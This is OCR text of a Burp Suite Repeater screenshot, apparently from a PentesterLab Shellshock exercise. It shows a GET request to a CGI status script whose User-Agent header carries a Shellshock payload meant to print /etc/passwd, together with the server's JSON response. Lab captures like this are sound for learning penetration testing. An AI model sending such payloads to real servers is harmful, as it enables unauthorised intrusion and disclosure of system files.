 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.119.17 ?
Reque
Issue the request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.119.17
User-Agent: () { :;}; echo $(</etc/passwd)
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.17/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 06 Apr 2018 22:30:05 GMT
Server: Apache/2.2.21 (Unix) DAV/2
Content-Length: 177
Connection: close
Content-Type: application/json
{ "uptime": " 22:30:05 up 41 min, 1 users, load average: 0.00,
0.01, 0.00", "kernel": "Linux vulnerable 3.14.1-pentesterlab #1
SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux"}